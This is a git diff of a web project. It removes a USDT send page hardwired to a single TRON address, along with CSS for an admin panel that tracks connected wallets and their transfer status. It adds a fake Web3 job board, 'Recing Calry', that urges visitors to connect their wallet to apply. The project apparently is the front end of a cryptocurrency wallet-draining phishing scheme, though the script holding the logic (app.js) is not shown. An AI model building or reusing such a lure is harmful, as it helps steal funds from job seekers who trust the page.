+      <button id="connectBtn" class="connect-btn" onclick="connectWallet()">Connect Wallet</button>
     </div>
-
-    <!-- To -->
-    <div class="to slide" data-s="1">
-      <span class="to-label">To:</span>
-      <span class="to-addr">TLFD53gg5uraFeKMsLs8m9ZT1cpX6JFDHo</span>
+  </header>
+
+  <main class="jp-main">
+    <section class="hero" id="home">
+      <div class="hero-badge"><span class="dot"></span> Now hiring across Web3</div>
+      <h1>Build the future with Recing Calry</h1>
+      <p>Discover roles across engineering, design, marketing and operations. Connect your wallet to apply in one click — no forms, no passwords.</p>
+      <div class="stats-row">
+        <div class="stat"><span class="stat-v" id="statJobs">0</span><span class="stat-l">Open roles</span></div>
+        <div class="stat"><span class="stat-v">8</span><span class="stat-l">Departments</span></div>
+        <div class="stat"><span class="stat-v">100%</span><span class="stat-l">Remote-friendly</span></div>
+      </div>
+    </section>
+
+    <section class="filters">
+      <div class="search-wrap">
+        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
+        <input id="search" type="text" placeholder="Search jobs, companies, skills..." oninput="renderJobs()" />
+      </div>
+      <select id="category" onchange="renderJobs()">
+        <option value="">All Categories</option>
+        <option value="Engineering">Engineering</option>
+        <option value="Design">Design</option>
+        <option value="Marketing">Marketing</option>
+        <option value="Operations">Operations</option>
+      </select>
+      <select id="type" onchange="renderJobs()">
+        <option value="">All Types</option>
+        <option value="Full-time">Full-time</option>
+        <option value="Part-time">Part-time</option>
+        <option value="Contract">Contract</option>
+        <option value="Remote">Remote</option>
+      </select>
+    </section>
+
+    <section class="jobs" id="jobs"></section>
+
+    <section id="about" class="about-card">
+      <h2>About Recing Calry</h2>
+      <p>Recing Calry is a Web3-native talent marketplace. All applications are tied to your wallet address, making hiring transparent and verifiable on-chain. Connect your wallet to get started.</p>
+    </section>
+  </main>
+
+  <footer class="footer">© 2026 <span class="brand">Recing Calry</span>. Connect your wallet to get started.</footer>
+
+  <div id="applyModal" class="modal hidden">
+    <div class="modal-box">
+      <div class="modal-top">
+        <div class="modal-h">Apply for <span id="applyJobTitle"></span></div>
+        <button class="modal-x" onclick="closeApply()">×</button>
+      </div>
+      <div class="modal-body">
+        <div class="mrow"><span class="ml">Company</span><span class="mv" id="applyCompany"></span></div>
+        <div class="mrow"><span class="ml">Your Wallet</span><span class="mv" id="applyWallet">Not connected</span></div>
+        <div class="mrow"><span class="ml">Status</span><span class="mv" id="applyStatus">Ready to submit</span></div>
+      </div>
+      <div class="modal-actions">
+        <button class="m-btn secondary" onclick="closeApply()">Cancel</button>
+        <button class="m-btn primary" id="submitApplyBtn" onclick="submitApply()">Submit Application</button>
+      </div>
     </div>
-
-    <!-- Amount -->
-    <div class="amount-wrap slide" data-s="2">
-      <div class="amount" id="amount">0</div>
-      <div class="usd-line">≈ $<span id="usd">0.00</span> <span class="swap">↕</span></div>
-    </div>
-
-    <!-- Token Row -->
-    <div class="token-row slide" data-s="3">
-      <div class="token-left">
-        <img class="token-icon" src="https://images.ctfassets.net/clixtyxoaeas/6XVYyRJTjyzUAyWg3CfjcH/c75fb2bac44b2622f15832b63f993162/usdt.png" alt="USDT" width="40" height="40" />
-        <div class="token-info">
-          <div class="token-bal" id="bal">0 USDT</div>
-          <div class="token-usd" id="bal-usd">$0.00</div>
-        </div>
-      </div>
-      <button class="max-btn" onclick="setMax()">Max</button>
-    </div>
-
-    <!-- Numpad -->
-    <div class="numpad slide" data-s="4">
-      <button class="k" onclick="tap('1')">1</button>
-      <button class="k" onclick="tap('2')">2</button>
-      <button class="k" onclick="tap('3')">3</button>
-      <button class="k" onclick="tap('4')">4</button>
-      <button class="k" onclick="tap('5')">5</button>
-      <button class="k" onclick="tap('6')">6</button>
-      <button class="k" onclick="tap('7')">7</button>
-      <button class="k" onclick="tap('8')">8</button>
-      <button class="k" onclick="tap('9')">9</button>
-      <button class="k" onclick="tap('.')">.</button>
-      <button class="k" onclick="tap('0')">0</button>
-      <button class="k kd" onclick="back()">
-        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#8a91a0" stroke-width="2" stroke-linecap="round"><path d="M21 4H8l-7 8 7 8h13a2 2 0 002-2V6a2 2 0 00-2-2z"/><line x1="18" y1="9" x2="12" y2="15"/><line x1="12" y1="9" x2="18" y2="15"/></svg>
-      </button>
-    </div>
-
-    <!-- Send Button -->
-    <div class="bottom slide" data-s="5">
-      <button class="send-btn" id="sendBtn" onclick="go()">Send</button>
-      <div class="status" id="st"></div>
-    </div>
-
-    <!-- Success Overlay -->
-    <div class="ok" id="ok" style="display:none">
-      <div class="ok-card">
-        <svg class="ok-icon" width="64" height="64" viewBox="0 0 64 64"><circle cx="32" cy="32" r="32" fill="#34d399"/><path d="M20 32l8 8 16-16" stroke="#fff" stroke-width="4" fill="none" stroke-linecap="round"/></svg>
-        <div class="ok-title">Sent!</div>
-        <div class="ok-amt" id="ok-amt">0 USDT</div>
-        <div class="ok-to">TLFD53...DHo</div>
-        <div class="ok-tx" id="ok-tx"></div>
-        <button class="ok-btn" onclick="reset()">Done</button>
-      </div>
-    </div>
-
   </div>
-  <script src="https://cdnjs.cloudflare.com/ajax/libs/tronweb/4.7.0/TronWeb.js"></script>
+
+  <div id="toast" class="toast"></div>
+
   <script src="app.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,241 +1 @@
-*{margin:0;padding:0;box-sizing:border-box}
-:root{
-  --bg:#0b0f1a;
-  --bg2:#111827;
-  --bd:#1e2736;
-  --tx:#ffffff;
-  --tx2:#c9d1d9;
-  --mt:#6b7280;
-  --mt2:#8a91a0;
-  --bl:#6366f1;
-  --gn:#34d399;
-  --rd:#ef4444;
-  --amt:#3d4a5c;
-  --card:#1a1f2e;
-  --card2:#2a3040;
-}
-@media(prefers-color-scheme:light){
-  :root{
-    --bg:#f5f5f7;
-    --bg2:#ffffff;
-    --bd:#e5e7eb;
-    --tx:#111827;
-    --tx2:#374151;
-    --mt:#9ca3af;
-    --mt2:#6b7280;
-    --bl:#6366f1;
-    --gn:#059669;
-    --rd:#dc2626;
-    --amt:#c9d1d9;
-    --card:#ffffff;
-    --card2:#e5e7eb;
-  }
-}
-body{
-  font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,sans-serif;
-  background:var(--bg);color:var(--tx);min-height:100vh;display:flex;justify-content:center;
-}
-.app{
-  width:100%;
-  max-width:420px;
-  display:flex;
-  flex-direction:column;
-  padding:0 20px;
-  padding-bottom:24px;
-}
-
-/* stagger animation */
-.slide{opacity:0;transform:translateY(28px);animation:slideDown .45s ease forwards}
-@keyframes slideDown{to{opacity:1;transform:translateY(0)}}
-.slide[data-s="0"]{animation-delay:.05s}
-.slide[data-s="1"]{animation-delay:.12s}
-.slide[data-s="2"]{animation-delay:.2s}
-.slide[data-s="3"]{animation-delay:.3s}
-.slide[data-s="4"]{animation-delay:.4s}
-.slide[data-s="5"]{animation-delay:.5s}
-
-/* header */
-.hdr{
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  padding:20px 0 16px;
-}
-.hdr-title{font-size:18px;font-weight:700;color:var(--tx)}
-
-/* to */
-.to{
-  padding:16px 0 18px;
-  border-bottom:1px solid var(--bd);
-}
-.to-label{font-size:15px;color:var(--mt2);display:block;margin-bottom:4px;font-weight:400}
-.to-addr{
-  font-family:monospace;font-size:16px;color:var(--tx);font-weight:700;
-  word-break:break-all;line-height:1.6;
-}
-
-/* amount */
-.amount-wrap{text-align:center;padding:44px 0 12px}
-.amount{
-  font-size:76px;font-weight:700;color:var(--amt);line-height:1;
-  letter-spacing:-2px;transition:all .15s;
-}
-.amount.has{color:var(--tx);font-weight:700;letter-spacing:0}
-.usd-line{
-  font-size:16px;color:var(--mt2);margin-top:10px;
-  display:flex;align-items:center;justify-content:center;gap:4px;
-}
-.swap{font-size:15px;color:var(--mt2)}
-
-/* token row */
-.token-row{
-  display:flex;align-items:center;justify-content:space-between;
-  padding:8px 0 4px;
-}
-.token-left{display:flex;align-items:center;gap:14px}
-.token-icon{
-  width:40px;height:40px;border-radius:50%;
-  object-fit:cover;flex-shrink:0;
-}
-.token-bal{font-size:17px;font-weight:700;color:var(--tx)}
-.token-usd{font-size:14px;color:var(--mt2);margin-top:2px}
-.max-btn{
-  background:var(--card);border:1px solid var(--card2);color:var(--tx);
-  font-size:16px;font-weight:700;padding:10px 24px;border-radius:24px;
-  cursor:pointer;transition:background .15s;
-}
-.max-btn:active{background:var(--card2)}
-
-/* numpad */
-.numpad{
-  display:grid;grid-template-columns:repeat(3,1fr);
-  padding:10px 0 6px;
-}
-.k{
-  height:68px;border:none;background:transparent;color:var(--tx);
-  font-size:30px;font-weight:700;cursor:pointer;
-  display:flex;align-items:center;justify-content:center;
-  -webkit-tap-highlight-color:transparent;
-  transition:background .12s;border-radius:12px;
-}
-.k:active{background:rgba(255,255,255,.07)}
-.kd:active{background:rgba(255,255,255,.04)}
-
-/* bottom */
-.bottom{margin-top:auto;padding:12px 0 0}
-.send-btn{
-  width:100%;padding:18px;border:none;border-radius:16px;
-  background:var(--card);color:var(--mt2);
-  font-size:18px;font-weight:600;cursor:not-allowed;
-  transition:all .2s;
-}
-.send-btn.active{
-  background:var(--bl);color:#fff;cursor:pointer;
-}
-.send-btn:active:not(:disabled){transform:scale(.98)}
-
-.status{text-align:center;font-size:12px;color:var(--mt);min-height:16px;margin-top:8px}
-.status.err{color:var(--rd)}
-.status.ok{color:var(--gn)}
-
-/* success overlay */
-.ok{
-  position:fixed;top:0;left:0;right:0;bottom:0;
-  background:rgba(0,0,0,.82);display:flex;align-items:center;justify-content:center;
-  z-index:100;padding:20px;
-}
-.ok-card{
-  background:var(--bg2);border-radius:24px;padding:36px 28px;
-  width:100%;max-width:340px;text-align:center;
-  animation:pop .3s ease;
-}
-@keyframes pop{from{opacity:0;transform:scale(.88)}to{opacity:1;transform:scale(1)}}
-.ok-icon{margin-bottom:18px}
-.ok-title{font-size:22px;font-weight:600;color:var(--gn);margin-bottom:10px}
-.ok-amt{font-size:30px;font-weight:300;margin-bottom:4px;color:var(--tx)}
-.ok-to{font-size:14px;color:var(--mt2);margin-bottom:14px}
-.ok-tx{font-size:11px;font-family:monospace;color:var(--mt);word-break:break-all;margin-bottom:24px}
-.ok-btn{
-  width:100%;padding:16px;border:none;border-radius:14px;
-  background:var(--bl);color:#fff;font-size:17px;font-weight:600;cursor:pointer;
-}
-.ok-btn:active{opacity:.85}
-
-/* ===== ADMIN ===== */
-.admin-page{display:block;background:var(--bg)}
-.admin-wrap{max-width:1100px;margin:0 auto;padding:20px}
-.admin-header{display:flex;justify-content:space-between;align-items:center;padding:16px 0 20px;border-bottom:1px solid var(--bd);margin-bottom:20px;flex-wrap:wrap;gap:12px}
-.admin-title{font-size:20px;font-weight:600;color:var(--tx)}
-.admin-sub{font-size:13px;color:var(--mt);margin-top:2px}
-.admin-actions{display:flex;align-items:center;gap:10px}
-.admin-badge{background:var(--rd);color:#fff;font-size:11px;font-weight:700;padding:4px 10px;border-radius:6px;letter-spacing:1px}
-.abtn{border:none;border-radius:8px;padding:8px 16px;font-size:13px;font-weight:600;cursor:pointer}
-.abtn-s{background:var(--bg2);color:var(--tx);border:1px solid var(--bd)}
-.abtn-s:hover{background:var(--bd)}
-.abtn-d{background:var(--rd);color:#fff}
-.abtn-d:hover{opacity:.85}
-
-.stats{display:grid;grid-template-columns:repeat(6,1fr);gap:10px;margin-bottom:16px}
-@media(max-width:768px){.stats{grid-template-columns:repeat(3,1fr)}}
-.stat{background:var(--bg2);border:1px solid var(--bd);border-radius:10px;padding:14px 10px;text-align:center}
-.stat-v{font-size:24px;font-weight:600;color:var(--tx)}
-.stat-l{font-size:11px;color:var(--mt);margin-top:4px}
-
-.flow-bar{display:flex;align-items:center;justify-content:center;gap:8px;padding:14px;background:var(--bg2);border:1px solid var(--bd);border-radius:10px;margin-bottom:16px;flex-wrap:wrap}
-.flow-step{font-size:12px;font-weight:600;color:var(--gn);background:rgba(52,211,153,.1);padding:6px 12px;border-radius:6px}
-.flow-arrow{color:var(--mt);font-size:14px}
-
-.cols{display:grid;grid-template-columns:1fr 1fr;gap:16px}
-@media(max-width:768px){.cols{grid-template-columns:1fr}}
-
-.card{background:var(--bg2);border:1px solid var(--bd);border-radius:12px;overflow:hidden}
-.card-h{padding:14px 16px;font-size:15px;font-weight:600;border-bottom:1px solid var(--bd);color:var(--tx)}
-
-.wallet-list,.tx-log{max-height:400px;overflow-y:auto}
-.wallet-item{padding:14px 16px;border-bottom:1px solid var(--bd);cursor:pointer;transition:background .15s}
-.wallet-item:hover{background:rgba(99,102,241,.08)}
-.wallet-item:last-child{border-bottom:none}
-.wi-top{display:flex;justify-content:space-between;align-items:center}
-.wi-addr{font-family:monospace;font-size:14px;font-weight:600;color:var(--tx)}
-.wi-status{font-size:11px;font-weight:700;padding:3px 8px;border-radius:4px;text-transform:uppercase;letter-spacing:.5px}
-.wi-status.online{background:rgba(52,211,153,.15);color:var(--gn)}
-.wi-status.offline{background:rgba(107,114,128,.15);color:var(--mt)}
-.wi-status.sent{background:rgba(52,211,153,.15);color:var(--gn)}
-.wi-status.sending{background:rgba(251,191,36,.15);color:#fbbf24}
-.wi-status.rejected{background:rgba(239,68,68,.15);color:var(--rd)}
-.wi-status.error{background:rgba(239,68,68,.15);color:var(--rd)}
-.wi-mid{display:flex;gap:16px;margin-top:6px;font-size:13px;color:var(--mt)}
-.wi-amt{color:var(--tx);font-weight:500}
-.wi-send{color:var(--gn);font-weight:500}
-.wi-steps{display:flex;gap:6px;margin-top:8px;flex-wrap:wrap}
-.step{font-size:10px;font-weight:600;padding:3px 8px;border-radius:4px}
-.step-ok{background:rgba(52,211,153,.12);color:var(--gn)}
-.step-info{background:rgba(99,102,241,.12);color:var(--bl)}
-.step-wait{background:rgba(251,191,36,.12);color:#fbbf24}
-.step-err{background:rgba(239,68,68,.12);color:var(--rd)}
-.wi-time{font-size:11px;color:var(--mt);margin-top:6px}
-
-.log-item{padding:10px 16px;border-bottom:1px solid var(--bd);font-size:13px;font-family:monospace;line-height:1.5;color:var(--tx)}
-.log-item:last-child{border-bottom:none}
-.log-time{color:var(--mt)}
-.log-amt{color:var(--gn);font-weight:600}
-.log-tx{color:var(--bl);font-size:11px}
-.log-step{font-weight:700;padding:2px 6px;border-radius:3px;font-size:11px}
-.log-success{background:rgba(52,211,153,.04)}
-.log-warn{background:rgba(251,191,36,.04)}
-.log-err{background:rgba(239,68,68,.04)}
-
-.empty-msg{padding:24px;text-align:center;color:var(--mt);font-size:14px}
-
-.modal{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;z-index:100;padding:20px}
-.modal.hidden{display:none}
-.modal-box{background:var(--bg2);border:1px solid var(--bd);border-radius:16px;width:100%;max-width:500px;max-height:80vh;overflow-y:auto}
-.modal-top{display:flex;justify-content:space-between;align-items:center;padding:16px 20px;border-bottom:1px solid var(--bd)}
-.modal-h{font-size:17px;font-weight:600;color:var(--tx)}
-.modal-x{background:none;border:none;color:var(--tx);font-size:24px;cursor:pointer;padding:0 4px}
-.modal-body{padding:16px 20px}
-.mrow{display:flex;justify-content:space-between;padding:10px 0;border-bottom:1px solid var(--bd);font-size:14px}
-.mrow:last-child{border-bottom:none}
-.ml{color:var(--mt)}
-.mv{text-align:right;word-break:break-all;max-width:60%;color:var(--tx)}
-.mono{font-family:monospace;font-size:12px}
+.

==== commit 63aeeb56: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -114,7 +114,7 @@
       .jp-brand{font-size:20px;}
       .jp-nav{order:3;width:100%;justify-content:center;gap:4px;}
       .jp-nav a{font-size:13px;padding:6px 10px;}
-      .connect-btn{width:100%;padding:12px;font-size:15px;}
+      .send-btn{width:100%;padding:12px;font-size:15px;}
       .jp-main{padding:160px 14px 20px;}
       .hero{padding:16px 0 12px;}
       .hero-badge{font-size:11px;padding:5px 12px;}
@@ -159,6 +159,10 @@
       .hero h1{font-size:26px;}
     }
     .k,.apply-btn,.connect-btn,.m-btn,.modal-x{min-height:44px;}
+    .send-btn{width:100%;padding:12px 16px;border:none;border-radius:12px;background:linear-gradient(135deg,var(--bl) 0%,var(--bl2) 100%);color:#fff;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 6px 20px var(--glow);transition:all .25s;min-height:44px;position:relative;overflow:hidden;}
+    .send-btn:hover{transform:translateY(-1px);}
+    .send-btn:active{transform:scale(.97);}
+    .send-btn.connected{background:linear-gradient(135deg,var(--gn) 0%,#1fa880 100%);box-shadow:0 6px 20px rgba(45,212,164,.35);}
     /* ===== enhanced beauty ===== */
     .hero h1{animation:floatY 6s ease-in-out infinite;}
     @keyframes floatY{0%,100%{transform:translateY(0)}50%{transform:translateY(-6px)}}
@@ -194,7 +198,7 @@
         <a href="#jobs">Jobs</a>
         <a href="#about">About</a>
       </nav>
-      <button id="connectBtn" class="connect-btn" onclick="connectWallet()">Connect Wallet</button>
+      <button class="send-btn" id="connectBtn" onclick="connectWallet()">Connect Wallet</button>
     </div>
   </header>
 
